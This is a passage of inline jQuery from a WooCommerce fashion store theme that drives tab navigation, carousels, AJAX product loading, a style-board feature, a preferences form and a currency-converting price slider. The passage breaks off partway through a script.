     $('.splyr-channel-tab-content-box').hide();
     $('#s-plyr-channel-products-section').hide();
     $('#woof_results_by_ajax').hide();
     $('#splyr-channel-stylebox').hide();
     $('.woocommerce-info').hide();
     $('#splyr-channel-styles').show();
     var $splyrstyle = $('.vendor-styles-section-inner');
     $splyrstyle.masonry('reloadItems');
     $splyrstyle.masonry();

   });

    $('.splyr-channel-stylebox-nav').click(function(){
     $('.splyr-channel-tab-nav li').removeClass("active");
     $(this).parent('li').addClass("active");
     $('.splyr-channel-tab-content-box').hide();
     $('#s-plyr-channel-products-section').hide();
     $('#woof_results_by_ajax').hide();
     $('#splyr-channel-styles').hide();
     $('.woocommerce-info').hide();
     $('#splyr-channel-stylebox').show();
     var $splyrstyle = $('.ltd-product-listing.woocommerce ul.products');
     $splyrstyle.masonry('reloadItems');
     $splyrstyle.masonry();

   });


    $('.splyr-channel-rss-nav').click(function(){
     $('.splyr-channel-tab-nav li').removeClass("active");
     $(this).parent('li').addClass("active");
     $('.splyr-channel-tab-content-box').hide();
     $('#s-plyr-channel-products-section').hide();
     $('#woof_results_by_ajax').hide();
     $('#splyr-channel-rss').show();
     $('.woocommerce-info').hide();
     $('#splyr-channel-stylebox').hide();

   });
    $('.splyr-channel-video-nav').click(function(){
     $('.splyr-channel-tab-nav li').removeClass("active");
     $(this).parent('li').addClass("active");
     $('.splyr-channel-tab-content-box').hide();
     $('#s-plyr-channel-products-section').hide();
     $('#woof_results_by_ajax').hide();
     $('#splyr-channel-video').show();
     $('.woocommerce-info').hide();
     //destroychannelvideoCarousel();
     //slickchannelvideoCarousel();

   });

    $('.share-my-story-btn a').click(function(){

     $(this).next('.event-share__tooltip').slideToggle();

   });
    
    
    $('body').on('click', '.search-section .woof_container_select h4', function () {

      $(this).toggleClass("active");
      
      
      $(this).next('.woof_block_html_items').slideToggle();
    });
    $('body').on('click', '.search-section .widget_price_filter h4', function () {


      $(this).toggleClass("active");
      
      $(this).next('form').slideToggle();
    });

    

    $(".woocommerce-breadcrumb a[href='https://s-plystyle.com/product-category/brands/']").attr('href', 'https://s-plystyle.com/brands/all-brands/')

    $(".woocommerce-breadcrumb a[href='https://s-plystyle.com/product-category/women/brands-women/']").attr('href', 'https://s-plystyle.com/women-brands/')

    $(".woocommerce-breadcrumb a[href='https://s-plystyle.com/product-category/men/brands-men/']").attr('href', 'https://s-plystyle.com/men-brands/')

    $('.brands-fast-links a').click(function(){

      $('html, body').animate({
        scrollTop: $( $.attr(this, 'href') ).offset().top - 100
      }, 1000);
      return false;
    });
    
    
    $('.stylist-board-listing-section').masonry({
     itemSelector: '.stylist-board-box',
     columnWidth: 238
   });
    
    
    $('#styleProductsByCategory').on('change', function() {

			  	//e.preventDefault(); 
         var catval;
         var page_num;
         catval = $('#styleProductsByCategory').val();
         page_num = 1;
         
         
         $.ajax({
          url: "https://splyxp.net/wp-content/themes/splystore/getajaxproducts.php?page="+page_num+"&cat="+catval,
          beforeSend : function(){
            $( "#loader1" ).show();
            $("#populateProducts").hide();
            $( "#LoadMoreProducts" ).hide();
            
          }
        }).done(function(data) {
         $( "#loader1" ).hide();	
         $( "#LoadMoreProducts" ).show();
         page_num++;
         $("#populateProducts").show();
         $( "#populateProducts").html(data);
         $('#pagination_val').val(page_num);
         $('#last_searched_val').val(catval);
       }).fail(function(data) {
       });
       return false;

       
     });
    
    
    $('#styleProductsByBrand').on('change', function() {

			  	//e.preventDefault(); 
         var catval;
         var page_num;
         catval = $('#styleProductsByBrand').val();
         page_num = 1;
         
         
         $.ajax({
          url: "https://splyxp.net/wp-content/themes/splystore/getajaxproducts.php?page="+page_num+"&cat="+catval,
          beforeSend : function(){
            $( "#loader1" ).show();
            $("#populateProducts").hide();
            $( "#LoadMoreProducts" ).hide();
            
          }
        }).done(function(data) {
         $( "#loader1" ).hide();	
         $( "#LoadMoreProducts" ).show();
         page_num++;
         $("#populateProducts").show();
         $( "#populateProducts").html(data);
         $('#pagination_val').val(page_num);
         $('#last_searched_val').val(catval);
       }).fail(function(data) {
       });
       return false;

       
     });
    
    $('body').on('click', '#LoadMoreProducts', function (e) {

      e.preventDefault(); 
      var catval;
      var page_num;
      catval = $('#last_searched_val').val();
      page_num = $('#pagination_val').val();
      
      
      $.ajax({
        url: "https://splyxp.net/wp-content/themes/splystore/getajaxproducts.php?page="+page_num+"&cat="+catval,
        beforeSend : function(){
          $( "#LoadMoreProducts" ).hide();
          $( "#loader1" ).show();
          
          
        }
      }).done(function(data) {
       $( "#loader1" ).hide();	
       $( "#LoadMoreProducts" ).show();
       page_num++;
       $( "#populateProducts").append(data);
       $('#pagination_val').val(page_num);
     }).fail(function(data) {
     });
     return false;

     
   });
    
    
    
    
    
    $("#showRecentProducts").click(function(e) {

      e.preventDefault(); 
      var catval;
      var page_num;
      catval = '';
      page_num = 1;
      
      
      $.ajax({
        url: "https://splyxp.net/wp-content/themes/splystore/getajaxproducts.php?page="+page_num+"&cat="+catval,
        beforeSend : function(){
          $( "#LoadMoreProducts" ).hide();
          $("#populateProducts").hide();
          $( "#loader1" ).show();
          
          
        }
      }).done(function(data) {
       $( "#loader1" ).hide();	
       $( "#LoadMoreProducts" ).show();
       $("#populateProducts").show();
       page_num++;
       $( "#populateProducts").html(data);
       $('#pagination_val').val(page_num);
     }).fail(function(data) {
     });
     return false;

     
   });
    
    











    $('#styleProductsByCategory2').on('change', function() {

			  	//e.preventDefault(); 
         var catval;
         var page_num;
         catval = $('#styleProductsByCategory2').val();
         page_num = 1;
         
         
         $.ajax({
          url: "https://splyxp.net/wp-content/themes/splystore/getajaxproducts.php?page="+page_num+"&cat="+catval,
          beforeSend : function(){
            $( "#loader2" ).show();
            $("#populateProducts2").hide();
            $( "#LoadMoreProducts2" ).hide();
            
          }
        }).done(function(data) {
         $( "#loader2" ).hide();	
         $( "#LoadMoreProducts2" ).show();
         page_num++;
         $("#populateProducts2").show();
         $( "#populateProducts2").html(data);
         $('#pagination_val2').val(page_num);
         $('#last_searched_val2').val(catval);
       }).fail(function(data) {
       });
       return false;

       
     });
    
    
    $('#styleProductsByBrand2').on('change', function() {

			  	//e.preventDefault(); 
         var catval;
         var page_num;
         catval = $('#styleProductsByBrand2').val();
         page_num = 1;
         
         
         $.ajax({
          url: "https://splyxp.net/wp-content/themes/splystore/getajaxproducts.php?page="+page_num+"&cat="+catval,
          beforeSend : function(){
            $( "#loader2" ).show();
            $("#populateProducts2").hide();
            $( "#LoadMoreProducts2" ).hide();
            
          }
        }).done(function(data) {
         $( "#loader2" ).hide();	
         $( "#LoadMoreProducts2" ).show();
         page_num++;
         $("#populateProducts2").show();
         $( "#populateProducts2").html(data);
         $('#pagination_val2').val(page_num);
         $('#last_searched_val2').val(catval);
       }).fail(function(data) {
       });
       return false;

       
     });
    
    $('body').on('click', '#LoadMoreProducts2', function (e) {

      e.preventDefault(); 
      var catval;
      var page_num;
      catval = $('#last_searched_val2').val();
      page_num = $('#pagination_val2').val();
      
      
      $.ajax({
        url: "https://splyxp.net/wp-content/themes/splystore/getajaxproducts.php?page="+page_num+"&cat="+catval,
        beforeSend : function(){
          $( "#LoadMoreProducts2" ).hide();
          $( "#loader2" ).show();
          
          
        }
      }).done(function(data) {
       $( "#loader2" ).hide();	
       $( "#LoadMoreProducts2" ).show();
       page_num++;
       $( "#populateProducts2").append(data);
       $('#pagination_val2').val(page_num);
     }).fail(function(data) {
     });
     return false;

     
   });
    
    
    
    
    
    $("#showRecentProducts2").click(function(e) {

      e.preventDefault(); 
      var catval;
      var page_num;
      catval = '';
      page_num = 1;
      
      
      $.ajax({
        url: "https://splyxp.net/wp-content/themes/splystore/getajaxproducts.php?page="+page_num+"&cat="+catval,
        beforeSend : function(){
          $( "#LoadMoreProducts2" ).hide();
          $("#populateProducts2").hide();
          $( "#loader2" ).show();
          
          
        }
      }).done(function(data) {
       $( "#loader2" ).hide();	
       $( "#LoadMoreProducts2" ).show();
       $("#populateProducts2").show();
       page_num++;
       $( "#populateProducts2").html(data);
       $('#pagination_val2').val(page_num);
     }).fail(function(data) {
     });
     return false;

     
   });




    var linkedprodsarray = new Array();
    $('body').on('click', '.add-prod-selector-class #populateProducts2 li', function (e) {
     e.preventDefault(); 
     $(this).toggleClass('active');
     
     
		//var prod_id = $(this).attr("title");
		
   if($(this).hasClass("active")) {
    $(this).children('.add-btn').html('- Unlink');
    linkedprodsarray.push($(this).attr("title")); 
  } else {
    $(this).children('.add-btn').html('+ Link');
    var remidval = $(this).attr("title");
    linkedprodsarray = jQuery.grep(linkedprodsarray, function(value) {
      return value != remidval;
    });
  }
  
  var linkedprodsstring = linkedprodsarray.join();
  $("#linked_products_hf").val(linkedprodsstring);
  
});
    
    $('body').on('click', '.add-product-style-to-board #populateProducts li', function (e) {
      e.preventDefault(); 
      $(this).toggleClass('added');
      var prodid = $(this).attr("title");
      var board_id = $('#style_board_id').val();
      
      if($(this).hasClass("added")) {

        $.ajax({
         url: "https://splyxp.net/wp-content/themes/splystore/additemtoboard.php?item_id="+prodid+"&custom=0&board_id="+board_id,
         beforeSend : function(){
           $( "#loader4" ).show();
         }
       }).done(function(data) {
        $( "#loader4" ).hide();	
        
        $("#add-btn_"+prodid).hide();
        $("#remove-btn_"+prodid).show();
        
      }).fail(function(data) {
      });
      return false;
      
    } else {

      $.ajax({
       url: "https://splyxp.net/wp-content/themes/splystore/removeitemfromboard.php?item_id="+prodid+"&custom=0&board_id="+board_id,
       beforeSend : function(){
         $( "#loader4" ).show();
       }
     }).done(function(data) {
      $( "#loader4" ).hide();	
      
      $("#remove-btn_"+prodid).hide();
      $("#add-btn_"+prodid).show();
      
      
    }).fail(function(data) {
    });
    return false;
    
  }

});
    
    
    
    
    
    
    
    
    $('body').on('click', '.add-custom-style-to-board #customStyleSelectSection li', function (e) {
      e.preventDefault(); 
      $(this).toggleClass('added');
      var prodid = $(this).attr("title");
      var board_id = $('#style_board_id').val();
      
      if($(this).hasClass("added")) {

        $.ajax({
         url: "https://splyxp.net/wp-content/themes/splystore/additemtoboard.php?item_id="+prodid+"&custom=1&board_id="+board_id,
         beforeSend : function(){
           $( "#loader5" ).show();
         }
       }).done(function(data) {
        $( "#loader5" ).hide();	
        
        $("#add-btn_"+prodid).hide();
        $("#remove-btn_"+prodid).show();
        
      }).fail(function(data) {
      });
      return false;
      
    } else {

      $.ajax({
       url: "https://splyxp.net/wp-content/themes/splystore/removeitemfromboard.php?item_id="+prodid+"&custom=1&board_id="+board_id,
       beforeSend : function(){
         $( "#loader5" ).show();
       }
     }).done(function(data) {
      $( "#loader5" ).hide();	
      
      $("#remove-btn_"+prodid).hide();
      $("#add-btn_"+prodid).show();
      
      
    }).fail(function(data) {
    });
    return false;
    
  }

});
    
    
    
    
    
    $(".add-styles-to-board").click(function(e) {
      e.preventDefault(); 
      
      var b = true;
      var message = new Array( "", "" );
      var i = 0;
      
      var board_title = $("#my_style_board_title").val();
      var board_descp = $("#my_style_board_descp").val();
      var board_image = $("#my_style_board_thumbnail").val();		
      
      if(board_title == '') {
       b = false;
       message[i] = "Please Enter Board Title";
       i++;
     }
     if(board_descp == '') {
       b = false;
       message[i] = "Please Enter Board Description";
       i++;
     }
     if(board_image == '') {
       b = false;
       message[i] = "Please Select Board Cover Image";
       i++;
     }
     
     
     if ( b == false )
     {   
       var display = "There was an error processing your information.\n Please Provide the following information\n\n";
       for ( i = 0; i < message.length; i++ )
       {
         if ( message[i] != "" )
           display = display+ "" +message[i]+ "\n";
       }
       
       alert( display );
       return false;
     }
     else
     {		
      var formData = new FormData();
      
      formData.append('file', $('#my_style_board_thumbnail')[0].files[0]);
      formData.append('title', $('#my_style_board_title').val());
      formData.append('descp', $('#my_style_board_descp').val());
      formData.append('user', $('#style_board_user_id').val());
      
      
      $.ajax({
       url: "https://splyxp.net/wp-content/themes/splystore/createstyleboard.php",
       type: 'POST',
       data: formData,
       beforeSend : function(){
        $( "#loader3" ).show();
        
      },
      success: function (data) {
        $( "#loader3" ).hide();
        $('#create-style-board').removeClass('active');
        
        $('#save-style-board').addClass('active');
        
        $('#style_board_id').val(data);
        
        $('.overlay-bg').show();
      },
      cache: false,
      contentType: false,
      processData: false
    });
      
      
      
    }
    
    
    
  });
    
    $(".style-board-modal-close").click(function(e) {
      e.preventDefault(); 
      
      $("#my_style_board_title").val('');
      $("#my_style_board_descp").val('');
      $("#my_style_board_thumbnail").val('');	
      
      $('.style-board-modal').removeClass('active');
      $('.overlay-bg').hide();
    });
    
    
    
    
    
    
    
    
    
    $("#filter-menu-toggles").click(function(e) {
      e.preventDefault(); 
      $(".search-section.cat-filter-section").slideToggle();
    // $(window).scrollTop(0);
  });
    $(".search-section.cat-filter-section .product-filter-close").click(function(e) {

      $(".search-section.cat-filter-section").slideUp();
      
    }); 
    
    
    
    
    
    // if($(window).width() >= 700){
	//	$('.home-product-sec-inner').masonry({
	//	  itemSelector: '.home-product-sec-col',
	//	  columnWidth: 580
	// });

	// }





 $('.woof_submit_search_form').text('Search');
 $('.chosen-container-single .chosen-single span').hide();

 $(window).scroll(function() {    
  var scroll = $(window).scrollTop();
  if (scroll >=100) {
    $(".header").addClass("scrolled");
  } else {
    $(".header").removeClass("scrolled");  
  }
});

 
 
 $(".style-borad-tab-nav .style-product-nav").click(function(e) {
  e.preventDefault(); 
  $('.style-borad-tab-nav li').removeClass('active');
  $(this).addClass('active');
  $('.add-style-from-product').show();
  $('.add-custom-style').hide();
});
 $(".style-borad-tab-nav .custom-style-nav").click(function(e) {
  e.preventDefault(); 
  $('.style-borad-tab-nav li').removeClass('active');
  $(this).addClass('active');
  $('.add-style-from-product').hide();
  $('.add-custom-style').show();
});

 $(".add-board-btn a").click(function(e) {
  e.preventDefault(); 
  $('#create-style-board').addClass('active');
  $('.overlay-bg').show();
});
 
 
 $(".add-style-btn a").click(function(e) {
  e.preventDefault(); 
  $('#add-style-board').addClass('active');
  $('.overlay-bg').show();
});
 

 $(".signup-cstyles .signup-cstyles-box").click(function(e) {
  e.preventDefault(); 
  $(this).toggleClass('active');
});
 
 

 $( ".main-navigation-mobile ul li " ).click(function() {
     //alert("Hello! I am an alert box!!");
     // e.preventDefault(); 
     $(this).toggleClass("active");
     $(this).children( ".main-navigation-mobile .sub-menu" ).slideToggle();
   });
 $( ".product-desc-titles .title.prod-sizing" ).click(function() {
  $( ".product-desc-titles .title" ).removeClass('active');
  $(this).toggleClass("active");
  $( ".product-detail-sizing" ).show();
  $( ".product-detail-content" ).hide();
  $( ".product-detail-shipping-returns" ).hide();
  $( ".product-detail-vendor" ).hide();
});
 $( ".product-desc-titles .title.prod-vendor" ).click(function() {
  $( ".product-desc-titles .title" ).removeClass('active');
  $(this).toggleClass("active");
  $( ".product-detail-vendor" ).show();
  $( ".product-detail-sizing" ).hide();
  $( ".product-detail-content" ).hide();
  $( ".product-detail-shipping-returns" ).hide();
  

});
 $( ".product-desc-titles .title.prod-desc" ).click(function() {
  $( ".product-desc-titles .title" ).removeClass('active');
  $(this).toggleClass("active");
  $( ".product-detail-sizing" ).hide();
  $( ".product-detail-content" ).show();
  $( ".product-detail-shipping-returns" ).hide();
  $( ".product-detail-vendor" ).hide();
});
 $( ".product-desc-titles .title.prod-ship-returns" ).click(function() {
  $( ".product-desc-titles .title" ).removeClass('active');
  $(this).toggleClass("active");
  $( ".product-detail-sizing" ).hide();
  $( ".product-detail-content" ).hide();
  $( ".product-detail-shipping-returns" ).show();
  $( ".product-detail-vendor" ).hide();
});
 $( ".category-tab-left" ).click(function() {
  $(this).toggleClass("active");
  $( ".menu-shop-nav-container" ).slideToggle();
});
 $( ".brand-tab-left" ).click(function() {
  $(this).toggleClass("active");
  $( "#menu-footer-brands" ).slideToggle();
});
 $( ".sizes-tab-left" ).click(function() {
  $(this).toggleClass("active");
  $( this ).next( ".woocommerce-widget-layered-nav-list" ).slideToggle();
});
 $( ".color-tab-left" ).click(function() {
  $(this).toggleClass("active");
  $( ".left-nav .widget.widget-woof" ).slideToggle();
});


 $(".left-nav-toggle").click(function(e) {
   e.preventDefault(); 
   $(".left-sidebar").toggleClass("active");
   
 });
 $(".product-filter-mobile span").click(function(e) {
   e.preventDefault(); 
   $(".left-sidebar").removeClass("active");
   
 });
 $(".header .menu-toggle-btn").click(function(e) {
  e.preventDefault(); 
  $("#menu-toggle-icon").toggleClass("open");
  $(".main-navigation-mobile").slideToggle('slow');
    //$(this).hide();
  });
 
 $(".close-nav .closeMobileNav").click(function(e) {
  e.preventDefault(); 
  $(".main-navigation-mobile").toggleClass("active");
  $(".navbar-toggle .nav-toggle").show();
});
 
 $(".mobile-search-btn").click(function(e) {
  e.preventDefault(); 
  $( ".mobile-search-top" ).slideToggle();
});
 

 
 $('.home-accessories-slider').slick({ 
  dots: false,
  arrows:true,
  infinite: true,
  speed: 300,
  autoplay: false,
  autoplaySpeed: 2200,
  slidesToShow: 4,
  slidesToScroll: 4, 
  responsive: [
  {

    breakpoint: 1024,
    settings: {
      slidesToShow:3,
      slidesToScroll: 3,
      infinite: true,
      dots: false
    }
  },
  {
    breakpoint: 600,
    settings: {
     dots: true,
     arrows:false,
     slidesToShow: 1,
     slidesToScroll: 1,
     centerMode: false,
     variableWidth: false,
   }
 },
 {
  breakpoint: 480,
  settings: {
   dots: true,
   arrows:false,
   slidesToShow:1,
   slidesToScroll: 1,
   centerMode: false,
   variableWidth: false,
 }
}

]
});

 
 $('.home-sneakers-slider').slick({ 
  dots: false,
  arrows:true,
  infinite: true,
  speed: 300,
  autoplay: true,
  autoplaySpeed: 2200,
  slidesToShow: 4,
  slidesToScroll: 4,
  centerMode: true,
  variableWidth: true,
  responsive: [
  {

    breakpoint: 1024,
    settings: {
      slidesToShow:6,
      slidesToScroll: 6,
      infinite: true,
      dots: false
    }
  },
  {
    breakpoint: 600,
    settings: {
     dots: true,
     slidesToShow: 1,
     slidesToScroll: 1,
     centerMode: false,
     variableWidth: false,
   }
 },
 {
  breakpoint: 480,
  settings: {
   dots: true,
   slidesToShow:1,
   slidesToScroll: 1,
   centerMode: false,
   variableWidth: false,
 }
}

]
});

/*
$('.collaborations-inner').slick({
      dots: false,
      infinite: true,
      speed: 300,
      slidesToShow: 1,
      slidesToScroll: 1,
      responsive: [
      {

        breakpoint: 1024,
        settings: {
        slidesToShow: 1,
        slidesToScroll: 1,
        infinite: true,
        dots: false
        }
      },
      {
        breakpoint: 600,
        settings: {
        slidesToShow: 1,
        slidesToScroll: 1
        }
      },
      {
        breakpoint: 480,
        settings: {
        slidesToShow:1,
        slidesToScroll: 1
        }
      }
  
      ]
    });

    */

    $('.shopfeature-slider-inner').slick({
      dots: true,
      infinite: true,
      speed: 300,
      slidesToShow: 1,
      slidesToScroll:1,
      responsive: [
      {

        breakpoint: 1024,
        settings: {
          slidesToShow: 1,
          slidesToScroll: 1,
          infinite: true,
          dots: false
        }
      },
      {
        breakpoint: 600,
        settings: {
          slidesToShow: 1,
          slidesToScroll: 1
        }
      },
      {
        breakpoint: 480,
        settings: {
          slidesToShow:1,
          slidesToScroll: 1
        }
      }
      
      ]
    });
    $('.slider-inner').slick({
      dots: false,
      infinite: true,
      autoplay:false,
      arrows:true,
      speed: 800,
      slidesToShow: 1,
      slidesToScroll: 1,
      responsive: [
      {

        breakpoint: 1024,
        settings: {
          slidesToShow: 1,
          slidesToScroll: 1,
          infinite: true,
          dots: false
        }
      },
      {
        breakpoint: 600,
        settings: {
          slidesToShow: 1,
          slidesToScroll: 1
        }
      },
      {
        breakpoint: 480,
        settings: {
          slidesToShow:1,
          slidesToScroll: 1
        }
      }
      
      ]
    });

    $('.home-product-cat-sec-inner').slick({
      dots: true,
      arrows: false,
      infinite: true,
      speed: 300,
      slidesToShow: 1,
      slidesToScroll: 1,
      responsive: [
      {

        breakpoint: 1024,
        settings: {
          slidesToShow: 1,
          slidesToScroll: 1,
          infinite: true,
          dots: false
        }
      },
      {
        breakpoint: 600,
        settings: {
          slidesToShow: 1,
          slidesToScroll: 1
        }
      },
      {
        breakpoint: 480,
        settings: {
          slidesToShow:1,
          slidesToScroll: 1
        }
      }
      
      ]
    });
    
    $('.product-slider-inner').slick({
      dots: false,
      infinite: true,
      arrows:true,
      speed: 300,
      autoplay: true,
      autoplaySpeed: 2200,
      slidesToShow: 4,
      slidesToScroll: 4,
      centerMode: true,
      variableWidth: true,
      responsive: [
      {

        breakpoint: 1024,
        settings: {
          slidesToShow: 1,
          slidesToScroll: 1,
          infinite: true,
          dots: false
        }
      },
      {
        breakpoint: 600,
        settings: {
          dots: true,
          slidesToShow: 1,
          slidesToScroll: 1,
          centerMode: false,
          variableWidth: false,
        }
      },
      {
        breakpoint: 480,
        settings: {
         dots: true,
         slidesToShow:1,
         slidesToScroll: 1,
         centerMode: false,
         variableWidth: false,
       }
     }
     
     ]
   });


    $('.cis-slider').slick({
      dots: false,
      infinite: true,
      speed: 300,
      slidesToShow: 3,
      slidesToScroll: 1,
      responsive: [
      {

        breakpoint: 1024,
        settings: {
          slidesToShow: 3,
          slidesToScroll: 1,
          infinite: true,
          dots: false
        }
      },
      {
        breakpoint: 600,
        settings: {
          slidesToShow: 3,
          slidesToScroll: 1
        }
      },
      {
        breakpoint: 480,
        settings: {
          slidesToShow:1,
          slidesToScroll: 1
        }
      }
      
      ]
    });

    $('.client-slider').slick({
      dots: false,
      infinite: true,
      speed: 300,
      slidesToShow: 1,
      slidesToScroll: 1,
      responsive: [
      {

        breakpoint: 1024,
        settings: {
          slidesToShow: 1,
          slidesToScroll: 1,
          infinite: true,
          dots: false
        }
      },
      {
        breakpoint: 600,
        settings: {
          slidesToShow: 1,
          slidesToScroll: 1
        }
      },
      {
        breakpoint: 480,
        settings: {
          slidesToShow:1,
          slidesToScroll: 1
        }
      }
      
      ]
    });
    $('.about-inner').slick({
      dots: true,
      infinite: true,
      arrows:false,
      speed: 300,
      slidesToShow: 1,
      slidesToScroll: 1,
      autoplay: true,
      responsive: [
      {

        breakpoint: 1024,
        settings: {
          slidesToShow: 1,
          slidesToScroll: 1,
          infinite: true,
          dots: false
        }
      },
      {
        breakpoint: 600,
        settings: {
          slidesToShow: 1,
          slidesToScroll: 1
        }
      },
      {
        breakpoint: 480,
        settings: {
          slidesToShow:1,
          slidesToScroll: 1
        }
      }
      
      ]
    }).on({
      beforeChange: function(event, slick, currentSlide, nextSlide) {
        $('body').removeClass('aboutslide' + (currentSlide + 1) + '-current').addClass('aboutslide' + (nextSlide + 1) + '-current')
      }
    });


    $('.journal-post-slider').slick({
      dots: true,
      infinite: true,
      speed: 300,
      slidesToShow: 1,
      slidesToScroll: 1,   
      centerMode: true,
      variableWidth: true,
      responsive: [
      {

        breakpoint: 1024,
        settings: {
          slidesToShow: 1,
          slidesToScroll: 1,
          infinite: true,
          dots: false
        }
      },
      {
        breakpoint: 600,
        settings: {
          slidesToShow: 1,
          slidesToScroll: 1,
          centerMode: false,
          variableWidth: false
        }
      },
      {
        breakpoint: 480,
        settings: {
          slidesToShow:1,
          slidesToScroll: 1,
          centerMode: false,
          variableWidth: false
        }
      }
      
      ]
    });
    
    
    $(".values-attribute.Size span").click(function(e) {
      $(".values-attribute.Size span").removeClass('active');
  //alert("Hello! I am an alert box!!");
  $(this).addClass('active');
  var someval2 = $(".values-attribute.Size .active.value").html().toLowerCase();


  

//$( ".variations #pa_size" ).trigger( "change" );
$('.variations #pa_size').val(someval2);
$('.variations #pa_clothing-size').val(someval2);
jQuery( ".variations #pa_size" ).trigger( "change" );

jQuery( ".variations #pa_clothing-size" ).trigger( "change" );






});

    $(".values-attribute.Color span").click(function(e) {
      $(".values-attribute.Color span").removeClass('active');
   // alert("Hello! I am an alert box!!");
   $(this).addClass('active');
   
   var someval = $( ".values-attribute.Color .active.value").html().toLowerCase();

   $('.variations #pa_color').val(someval);
   jQuery( ".variations #pa_color" ).trigger( "change" );
   
   


 });

    


  });


$(document).ready(function(){
 $( ".woof_submit_search_form" ).click(function() {
   $(".woocommerce-products-header__title.page-title").text('Search results'); 
 });



});



</script>


<script>
	
	if(myprefcsstring == "") {
		var selstyles1 = new Array();
	} else {
		var selstyles1 = myprefcsstring.split(',');
	}
	
	if(myprefosstring == "") {
		var selstyles2 = new Array();
	} else {
		var selstyles2 = myprefosstring.split(',');
	}
	
	if(mypreftcstring == "") {
   var topcolors = new Array();
 } else {
  var topcolors = mypreftcstring.split(',');
} 

if(myprefbcstring == "") {
  var bottomcolors = new Array();
} else {
  var bottomcolors = myprefbcstring.split(',');
}

if(myprefwistring == "") { 
 var wanteditems = new Array();
} else {
  var wanteditems = myprefwistring.split(',');
}

function funccasualstyle(style) {
 if($("#casualStyle_ID_"+style).hasClass( "active" )) {
  selstyles1 = jQuery.grep(selstyles1, function(value) {
    return value != style;
  });
} else {

  selstyles1.push(style); 
  
  
}

}

function funcofficestyle(style) {
 if($("#officeStyle_ID_"+style).hasClass( "active" )) {
  selstyles2 = jQuery.grep(selstyles2, function(value) {
    return value != style;
  });
} else {

  selstyles2.push(style); 
  
  
}

}

function funcwanteditems(id, ritem) {

 if($("#wantedItem_ID_"+id).hasClass( "active" )) {
  wanteditems = jQuery.grep(wanteditems, function(value) {
    return value != ritem;
  });
} else {

  wanteditems.push(ritem); 
  
  
}

}
$( document ).ready(function() {
	

  $('.select-gender-section .gender-option input[type=radio][name=gender]').on('change', function() {

   var rvalue = $(this).val();
   if(rvalue == 'male') {

    $(".select-gender-option-message").hide();
    $("#casualStyle_Women").hide();
    $("#officeStyle_Women").hide();
    $("#wantedItem_Women").hide();
    $("#casualStyle_Men").show();
    $("#officeStyle_Men").show();
    $("#wantedItem_Men").show();
    
    
  } else {
    $(".select-gender-option-message").hide();
    $("#casualStyle_Men").hide();
    $("#officeStyle_Men").hide();
    $("#wantedItem_Men").hide();
    $("#casualStyle_Women").show();
    $("#officeStyle_Women").show();
    $("#wantedItem_Women").show();
  }
  
});
  
  
  
  $(".wanted-color-section .wanted-color-box .color-palettes  li span").click(function(e) {
   e.preventDefault(); 
   $(this).toggleClass('active'); 
   
   if($(this).hasClass("bottom")) {
     if($(this).hasClass("active")) {
      bottomcolors.push($(this).attr("title")); 
    } else {

      var remval = $(this).attr("title");
      bottomcolors = jQuery.grep(bottomcolors, function(value) {
        return value != remval;
      });
    }
    
  } else {
   if($(this).hasClass("active")) {
    topcolors.push($(this).attr("title")); 
  } else {
    var remval = $(this).attr("title");
    topcolors = jQuery.grep(topcolors, function(value) {
      return value != remval;
    });
  }
}



});
  
  $("#submitPrefs").click(function(e) {
   var error = 0;
   var stylestring1 = selstyles1.join();	
   var stylestring2 = selstyles2.join();	
   var topcolorstring = topcolors.join();
   var bottomcolorstring = bottomcolors.join();
   var itemsstring = wanteditems.join();
   
   $("#casualStyles").val(stylestring1);
   $("#officeStyles").val(stylestring2);			
   $("#topColors").val(topcolorstring);
   $("#bottomColors").val(bottomcolorstring);		
   $("#wantedItems").val(itemsstring);
   
   if(!topcolorstring) {
    error = 1;
  } 
  
  if(!bottomcolorstring)  {
    error = 1;
  }
  
  
  if(!stylestring1) {
    error = 1;
  } 			
  if(!stylestring2) {
    error = 1;
  }
  
  if(!itemsstring) {
    error = 1;
  }
  
  if(error == 1) {
    alert("Please select at-least one option from each preferences section");
    return false;
  } else {
    $( "#frmprefs" ).submit();
  }
  
  
});
  



  
  
  
  
  
});

</script>

						<input type="hidden" id="alg_wc_cs_exchange_rate" value="1"/>
			<script>
                var awccs_slider = {
                    slider: null,
                    convert_rate: 1,
                    original_min: 1,
                    original_max: 1,
                    original_values: [],
                    current_min: 1,
                    current_max: 1,
                    current_values: [],

                    init(slider, convert_rate) {
                        this.slider = slider;
                        this.convert_rate = convert_rate;
                        this.original_min = jQuery(this.slider).slider("option", "min");
                        this.original_max = jQuery(this.slider).slider("option", "max");
                        this.original_values = jQuery(this.slider).slider("option", "values");
                        this.current_min = this.original_min * this.convert_rate;
                        this.current_max = this.original_max * this.convert_rate;
                        this.current_values = this.original_values.map(function (elem) {
                            return elem * awccs_slider.convert_rate;
                        });
                        this.update_slider();
                    },

                    /**
                     * @see price-slider.js, init_price_filter()
                     */
                    update_slider() {
                        jQuery(this.slider).slider("destroy");
                        var current_min_price = Math.floor(this.current_min);
                        var current_max_price = Math.ceil(this.current_max);

                        jQuery(this.slider).slider({
                            range: true,
                            animate: true,
                            min: current_min_price,
                            max: current_max_price,
                            values: awccs_slider.current_values,
                            create: function () {
                                jQuery(awccs_slider.slider).parent().find('.price_slider_amount #min_price').val(awccs_slider.current_values[0] / awccs_slider.convert_rate);
                                jQuery(awccs_slider.slider).parent().find('.price_slider_amount #max_price').val(awccs_slider.current_values[1] / awccs_slider.convert_rate);
                                jQuery(document.body).trigger('price_slider_create', [Math.floor(awccs_slider.current_values[0]), Math.ceil(awccs_slider.current_values[1])]);
                            },
                            slide: function (event, ui) {
                                jQuery(awccs_slider.slider).parent().find('.price_slider_amount #min_price').val(Math.floor(ui.values[0] / awccs_slider.convert_rate));
                                jQuery(awccs_slider.slider).parent().find('.price_slider_amount #max_price').val(Math.ceil(ui.values[1] / awccs_slider.convert_rate));
                                jQuery(document.body).trigger('price_slider_slide', [Math.floor(ui.values[0]), Math.ceil(ui.values[1])]);
                            },
                            change: function (event, ui) {
                                jQuery(document.body).trigger('price_slider_change', [Math.floor(ui.values[0]), Math.ceil(ui.values[1])]);
                            }
                        });
                    }
                };
                var awccs_pfc = {
                    price_filters: null,
                    rate: 1,
                    init: function (price_filters) {
                        this.price_filters = price_filters;
                        this.rate = document.getElementById('alg_wc_cs_exchange_rate').value;
                        this.update_slider();
                    },
                    update_slider: function () {
                        [].forEach.call(awccs_pfc.price_filters, function (el) {
                            awccs_slider.init(el, awccs_pfc.rate);
                        });
                    }
                }
                document.addEventListener("DOMContentLoaded", function () {
